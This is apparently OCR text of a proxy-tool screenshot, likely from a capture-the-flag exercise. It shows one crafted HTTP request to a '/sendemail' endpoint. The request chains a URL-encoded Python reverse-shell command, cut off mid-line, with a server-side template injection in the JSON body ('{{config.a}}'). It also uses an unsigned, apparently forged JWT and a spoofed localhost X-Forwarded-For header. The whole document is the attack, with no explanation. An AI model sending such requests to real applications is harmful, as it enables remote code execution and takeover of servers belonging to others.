 Pretty Raw \n Actions
1 POST /sendemail?a=%70%79%74%68%6f%6e%33%20%2d%63%20%27%69%6d%70%6f%72%74%20%73%6f%63%6b%65%74%2c%73%75%62%70%72%6
2 Host: whp-socially
3 Content-Length: 44
4 Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJzb2NpYWxseS1hcHAiLCJpZCI6MX0.
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537
6 Content-Type: application/json
7 X-Forwarded-For: 127.0.0.1
8 Accept: */*
9 Origin: http://whp-socially
10 Referer: http://whp-socially/admin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: session=.eJyrVkpMyc3MU7IqKSpN1VFKzU3MzFGyggg6FOcnZybm5FQq6SjllxTEl6UWZaZlpqYoWaUl5hQDVZcWpxblJeamwjQo1QIA
14 Connection: close
15
16 {
"to":"172.18.0.1",
"message":"{{config.a}}"
}